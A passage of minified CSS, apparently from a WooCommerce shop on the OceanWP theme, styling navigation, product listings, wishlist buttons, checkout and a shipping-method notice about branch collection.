img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:65px}}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:65px}}.effect-one #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after,.effect-three #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after,.effect-five #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:before,.effect-five #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after,.effect-nine #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:before,.effect-nine #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{background-color:#666}.effect-four #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:before,.effect-four #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li>a.menu-link:hover>span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{color:#666}.effect-seven #site-navigation-wrap .dropdown-menu>li>a.menu-link:hover>span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{text-shadow:10px 0 #666666,-10px 0 #666}#site-navigation-wrap .dropdown-menu>li>a{padding:0 10px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#666}#site-navigation-wrap .dropdown-menu>li>a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#666}#site-navigation-wrap .dropdown-menu>li>a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#df8576}#site-navigation-wrap .dropdown-menu>li>a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#df8576}#site-navigation-wrap .dropdown-menu>.current-menu-item>a,#site-navigation-wrap .dropdown-menu>.current-menu-ancestor>a,#site-navigation-wrap .dropdown-menu>.current-menu-item>a:hover,#site-navigation-wrap .dropdown-menu>.current-menu-ancestor>a:hover{color:#df8576}.dropdown-menu .sub-menu{min-width:438px}.dropdown-menu ul li a.menu-link:hover{color:#c36}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#c36}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:24px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:24px;height:24px}@media (max-width:480px){.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a,.sidr-class-social-menu-inner ul li a{font-size:13px}}@media (max-width:480px){.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:13px;height:13px}}@media (max-width:1250px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0!important}#site-header.vertical-header{position:relative;width:100%;left:0!important;right:0!important}#site-header.vertical-header .has-template>#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner>*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner>*{padding:0!important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none!important}}#site-logo.has-responsive-logo .responsive-logo-link img{max-height:65px}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active>a,body .sidr-class-menu-item-has-children.active>a>.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active>a,#mobile-dropdown .menu-item-has-children.active>a>.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#f986db}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#f986db}.single-post .background-image-page-header .page-header-inner,.single-post .background-image-page-header .site-breadcrumbs{text-align:left}.ocean-single-post-header ul.meta-item li a:hover{color:#333}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#df8576}.wcmenucart i{font-size:15px}.wcmenucart .owp-icon{width:15px;height:15px}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:60%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:40%}.owp-floating-bar{background-color:#999}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#fff}#owp-checkout-timeline .timeline-step{color:#ccc}#owp-checkout-timeline .timeline-step{border-color:#ccc}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#356828}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce .products .product-inner{border-color:#fff}.woocommerce ul.products li.product li.title a:hover{color:#999}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#999}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{background-color:#666}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{background-color:#999}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{color:#fff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{color:#fff}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.price,.amount{color:#666}.woocommerce-checkout .woocommerce-info a{color:#999}body{font-size:16px;line-height:1.6}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:44px;line-height:1.4;font-weight:400}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu>li>a,#site-header.full_screen-header .fs-dropdown-menu>li>a,#site-header.top-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.center-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.medium-header #site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px;letter-spacing:.5px;font-weight:400;text-transform:uppercase}@media screen and (max-width:768px){#site-navigation-wrap .dropdown-menu>li>a,#site-header.full_screen-header .fs-dropdown-menu>li>a,#site-header.top-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.center-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.medium-header #site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:1.5em}}@media screen and (max-width:768px){#site-navigation-wrap .dropdown-menu>li>a,#site-header.full_screen-header .fs-dropdown-menu>li>a,#site-header.top-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.center-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.medium-header #site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{letter-spacing:10px}}@media screen and (max-width:480px){#site-navigation-wrap .dropdown-menu>li>a,#site-header.full_screen-header .fs-dropdown-menu>li>a,#site-header.top-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.center-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.medium-header #site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:1.2em}}@media screen and (max-width:480px){#site-navigation-wrap .dropdown-menu>li>a,#site-header.full_screen-header .fs-dropdown-menu>li>a,#site-header.top-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.center-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.medium-header #site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{letter-spacing:10px}}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8;text-transform:uppercase}@media screen and (max-width:480px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{line-height:1.8}}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}.elementor-slides .swiper-slide-bg{background-size:cover;background-position:56%;background-repeat:no-repeat;min-width:100%;min-height:100%}@media (max-width:1280px){.elementor-slides .swiper-slide-bg{background-size:cover;background-position:82%;background-repeat:no-repeat;min-width:100%;min-height:100%}}@media (min-width:768px) and (max-width:1280px){.elementor-slides .swiper-slide-bg{background-size:cover;background-position:85%;background-repeat:no-repeat;min-width:100%;min-height:100%}}.pink-link a:hover{color:#df8576}.elementor-element-30beb7f a.elementor-button-link.elementor-button.elementor-size-md:hover{color:#000!important}#site-header{position:fixed!important;min-height:80px;background-color:#fff!important}#main{padding-top:80px!important}p#billing_tcg_place_lookup_field label{color:red;font-weight:700}#berocket-ajax-filters-sidebar .berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head,.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head{border:1px solid #f2f2f2!important;background-color:#fff!important;color:#666!important;padding:10px 5px!important;border-radius:5px!important;cursor:pointer}#berocket-ajax-filters-sidebar .berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head,.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head{border:2px solid #f2f2f2!important;color:#666!important;background-color:#f2f2f2!important}#berocket-ajax-filters-sidebar .berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body,.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body{border:2px solid #f2f2f2!important}#wish-search .dgwt-wcas-search-wrapp{max-width:100%!important}#wish-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{width:95%}#filter_mok .widget-title,#oceanwp-off-canvas-sidebar-wrap .widget-title{border:0!important}#berocket-ajax-filters-sidebar .berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div,.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div{border:0!important;background-color:transparent!important;color:#666!important}.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-wrapper{padding:6px 0 3px 0!important;border-bottom:1px solid #e2dfdf}#filter_mok .sidebar-box{margin-bottom:0!important}#oceanwp-off-canvas-sidebar-wrap .sidebar-box{padding-top:0;padding-bottom:15px}#mok th.woocommerce-product-attributes-item__label{display:none}#mok tr{width:auto;display:inline-table;vertical-align:bottom}#mok table{margin-bottom:0}#mok table tr th:first-child,#mok table tr td:first-child{display:none}#mok p{margin:0;display:none}#mok td{border-bottom:0;display:inline-table;margin:0 0 15px 0}#mok td div{border-bottom:0;display:inline-table;margin:0 0 15px 0}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{vertical-align:bottom}#mok .woocommerce-attribute-image{max-width:70px;padding:0 15px 0 0}#mok .woocommerce-attribute-image-desc{margin:5px 0 0 0;line-height:9px;font-size:8px;width:auto}#mok td.product_weight{display:none}#mok td.product_dimensions{display:none}#mok .shop_attributes{border-top:0}#mok .woocommerce-attribute-image{clear:none;height:70px;margin-left:auto;margin-right:auto}.woocommerce-attribute-image{clear:both;margin-bottom:15px;filter:contrast(0) opacity(.95)}.woocommerce-attribute-image-desc{margin-top:5px;line-height:12px}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{vertical-align:middle}.woocommerce table.shop_attributes th{width:250px}.woocommerce table.shop_attributes td p{float:left;padding-left:10px}.product_meta{font-size:10px;border-top:0;border-bottom:0;padding:0;color:#787878;margin-top:0}.woocommerce .related.products{margin-top:25px}@media (max-width:767px){#mok .shop_attributes{text-align:left}#mok .woocommerce-attribute-image{max-width:55px;padding:0 5px 0 0}.woocommerce table.shop_attributes td p{float:left;padding:0 0 10px 0;font-size:13px;line-height:15px;text-align:center;width:100%}.woocommerce table.shop_attributes th{font-size:14px;width:100px}.woocommerce-attribute-image{clear:both;margin-bottom:15px;margin-left:40%;margin-right:60%}.woocommerce-attribute-image-desc{width:150px;margin-left:-50px;float:left;font-size:16px}}.woocommerce div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:auto!important;float:left;margin-right:1%}.woocommerce-attribute-image img{filter:brightness(0%)}.woocommerce #order_review table.shop_table tfoot th{float:left;width:50%}.widget_shopping_cart_content .buttons .button:first-child:hover{color:#fff;border:1px solid #df8576!important}.widget_shopping_cart_content .buttons .button:first-child{background-color:#e4e4e4;border:1px solid #df8576!important;color:#666}.wc-forward:hover{background-color:#df8576!important;border:1px solid #df8576!important;color:#fff}a.button.checkout.wc-forward{color:#fff}a.button.product_type_simple:hover,a.checkout-button.button.alt.wc-forward:hover,input#SubmitButton:hover{background-color:#df8576!important;border:0 solid #be9f35!important;color:#fff}@media (min-width:1024px) and (max-width:1399px){img.woo-entry-image-main{min-height:250px;max-height:250px;width:auto!important}}@media (min-width:1400px) and (max-width:1600px){img.woo-entry-image-main{min-height:300px;max-height:300px;width:auto!important}}@media (min-width:768px) and (max-width:1280px){img.woo-entry-image-main{min-height:250px;max-height:250px;width:auto!important}}a.mobile-menu{padding:5px 10px 5px 10px;margin-left:15px}#mobile-fullscreen ul li a{text-align:left}ul.megamenu.col-1.sub-menu{max-width:1200px!important}.sidr-class-mob_menu{font-size:12px!important}.formContainer{border:0!important;background-color:transparent!important}#site-footer Table{margin-bottom:0!important}.woocommerce #order_review table.shop_table tfoot th{width:100%}.woocommerce #order_review table.shop_table tbody td.product-name{max-width:80%}.dgwt-wcas-search-form{margin:20px 0 0 0}#site-navigation-wrap{top:10px}#mok_bread a,#mok_bread a:active{color:#ffffff!important}#mok_bread .site-breadcrumbs{position:relative;color:white!important}.site-breadcrumbs{position:relative}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#ffffff!important}#wishpopup table{width:100%;margin-bottom:0}#wishcart .woocommerce-shipping-destination{display:none}h10{color:#fff;size:9px;clear:both}#mok_carousel .swiper-slide:not(:hover) .e-overlay-animation-fade{opacity:1}.tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin:0 0 0 15px;vertical-align:middle;padding:6.5px 20px;background-color:#666;color:#fff;text-transform:uppercase;font-size:12px;font-weight:700;display:inline-block}.tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button :hover{background-color:#999}span.wishlist_products_counter_number{color:#fff;font-size:11px;line-height:1;font-weight:600;padding:1px 5.2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;background-color:#df8576}.tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button.no-txt{margin-left:15px}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt{vertical-align:middle}.mok_foot a{color:#fff}.woocommerce ul.products li.product li.category{min-height:25px}.container{max-width:100%}#site-navigation .dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier{top:10px}#site-navigation .dgwt-wcas-search-wrapp{top:-5px}.wish_searchbar{width:170px}li#menu-item-156060{width:50%}li#menu-item-157320{margin-top:15px}@media only screen and (max-width:480px){.woocommerce .oceanwp-toolbar{text-align:left}}.berocket_aapf_reset_button{background-color:#666!important}.berocket_aapf_reset_button :hover{color:#000!important}.woocommerce-shipping-methods:before{content:"If * COLLECT FROM BRANCH * is selected,your order will NOT BE DELIVERED. If you want your order delivered,please select one of the other options.";color:red;font-weight:400;font-size:15px;text-transform:none}.woocommerce-shipping-methods li{padding:25px 0 0 0}#searchform-header-replace form{border:1px solid #ddd;padding-left:15px}h3#ship-to-different-address{display:block!important}.woocommerce div.product p.price{font-size:30px;line-height:30px;font-weight:400;margin:20px 30px 0 0}.awdr-bulk-customizable-table{font-size:12px;line-height:.9}.owp-qv-content-wrap{max-width:100%;width:90%}@media (min-width:1500px){.owp-qv-content-inner{max-width:100%;width:80%}}.tinv-wraper.tinv-wishlist{font-size:100%;width:50px;display:inline-block}.tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button.no-txt{margin-left:15px;height:36px}#owp-qv-wrap img{display:block;width:100%;height:100%;min-height:500px;max-height:500px}.elementor-widget-woocommerce-product-price{border-top:1px solid #eaeaea}.select2-container{z-index:99}form.variations_form.cart .tinv-wraper.tinv-wishlist{display:inline-block!important}tr.attribute-key-pa_bloom-colour{display:none!important}.woocommerce ul.products li.product .button:hover{color:#fff!important}.elementor-kit-155145 .elementor-button:hover{color:#FFFFFF!important}.wc-forward:hover{background-color:#df8576!important;border:1px solid #df8576!important;color:#ffffff!important}.wc-forward{padding:5px 10px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{padding:15px 0}.wb-cat-search .aws-container .aws-search-form{position:relative;max-width:320px;float:none!important;display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;align-items:stretch;height:34px}.woocommerce .woocommerce-ordering{float:right;margin-left:15px}.wb-cat-search{display:inline-block}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{width:400px}form input[type=search]{height:35px}.wb-cat-search .dgwt-wcas-search-form{margin:0 0 0 0}@media (max-width:767px){.woocommerce .woocommerce-ordering{float:right;margin-left:0;max-width:155px;margin-top:0}.woocommerce .woocommerce-ordering .orderby{width:155px!important;min-width:155px}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{width:220px!important}}.woocommerce form input[type=number]{max-width:58px;max-height:36px!important}.woocommerce button.button{padding:11px 20px}.grecaptcha-badge{display:none!important}.elementor-152144 .elementor-element.elementor-element-6c9b3b6{width:100%!important}.woocommerce-variation-price{font-size:30px!important}table th,table td{border-bottom:none!important}button.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button.yith-wcwl-add-to-wishlist-button--added.yith-wcwl-add-to-wishlist-button-over-image.yith-wcwl-add-to-wishlist-button-over-image--top-right,button.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button.yith-wcwl-add-to-wishlist-button-over-image.yith-wcwl-add-to-wishlist-button-over-image--top-right{right:0;top:5px}.yith-wcwl--add-to-wishlist-tooltip{z-index:999;position:absolute}.woocommerce .wishlist-title{display:block}.yith_wcwl_wishlist_footer .yith_wcwl_wishlist_bulk_action input[type=submit]{margin:0;margin-left:0;margin-top:25px}#menu-item-177429 span.menu-text{display:none!important}#menu-item-177429{margin-left:50px!important}ul.woocommerce-error{background-color:#666}.yith-wcwl-add-to-wishlist-button:not(.yith-wcwl-add-to-wishlist-button--themed-button) svg.yith-wcwl-add-to-wishlist-button-icon{background-color:#000000cc!important;padding:2px}.yith-wcwl-add-to-wishlist-button.yith-wcwl-add-to-wishlist-button--icon-button:is(button) svg.yith-wcwl-add-to-wishlist-button-icon{width:25px;height:25px}.woocommerce ul.products .product{position:relative;overflow:visible;padding-bottom:20px;z-index:1}.wb-wapp-menu{font-size:18px!important;line-height:17px!important;color:#1e9c48;margin:0 60px 0 0;text-align:center;display:inline-block;top:0!important;position:relative}li#menu-item-177764 ::after{text-decoration:none!important;background-color:#ffffff!important}.wb-wapp-mobmenu{font-size:18px!important;line-height:17px!important;color:#1e9c48;line-height:15px;text-align:center;display:inline-block;top:-6px!important;position:relative}#site-header{border-color:#bababa00!important;box-shadow:0 0 4px 0 rgba(0,0,0,.08),0 2px 4px 0 rgba(0,0,0,.12)}.fa-whatsapp:before{content:"\f232";color:#1e9c48}